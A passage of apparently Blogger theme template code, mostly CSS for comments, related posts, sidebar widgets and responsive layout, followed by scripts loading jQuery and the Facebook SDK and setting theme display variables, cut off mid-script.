.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3c6bc0;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3c6bc0;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3c6bc0;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3c6bc0
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3c6bc0;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3c6bc0;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3c6bc0}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnWYrRPB89XE5OJUj41ZbYmCgkRcZbHO2AOhTNrbIp2g8qQMHpSuZ6HQQHyEYZtHPK0x9ue1NFdYGEN98F9DLbr8DKb7BEM8En_3mVLClGoOyMofAhfKrLth9y_a6cxIfOl3OGxGQD6Bc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
